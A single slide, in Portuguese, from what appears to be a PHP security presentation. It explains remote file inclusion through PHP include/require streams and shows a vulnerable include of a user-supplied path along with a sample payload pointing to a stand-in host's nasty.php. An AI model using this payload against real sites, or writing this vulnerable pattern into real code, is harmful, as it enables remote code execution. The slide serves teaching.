 include / require

●   O include / require também usa streams
    pelo que pode incluir ficheiros via “http”,
    “ftp”, etc.
●   Excepto quando allow_url_fopen está
    inactivo
    //   $_GET['theme_path'] => http://some-host.xpto/nasty.php?

    include "{$_GET['theme_path']}/header.inc";




         1999 - 2013 DRI. Alguns direitos reservados.              20
 